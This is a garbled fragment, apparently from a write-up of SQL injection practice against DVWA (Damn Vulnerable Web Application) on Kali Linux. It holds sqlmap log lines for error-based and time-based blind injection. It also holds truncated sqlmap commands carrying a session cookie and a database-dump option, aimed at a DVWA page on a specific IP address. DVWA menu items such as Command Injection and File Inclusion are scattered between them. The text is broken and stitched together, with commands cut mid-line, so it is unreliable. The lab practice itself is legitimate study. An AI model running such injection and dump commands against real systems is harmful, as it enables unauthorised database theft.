 [23:42:17] [INFO] GET parameter 'id' is 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EX
[23:42:17] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[23:42:17] [WARNING] time-based comparison requires larger statistical model, please wait........ (done)
^Z
zsh: suspended  sqlmap -u  --cookie="PHPSESSID=2gbp16c0a7lngtkbhe681cm23g; security=low" --al
Brute Force
Command Injection
CSRF
File Inclusion
┌──(kali㉿kali)-[~]
└─$ sudo rm -rf /home/kali/.local/share/sqlmap/output/108.61.212.237
More Information
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://108.61.212.237/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=2gbp16c0a7lng
db --dump
Insecure CAPTCHA
SQL Injection
{1.8.7#stable}
SQL Injection (Blind)
Weak Session IDs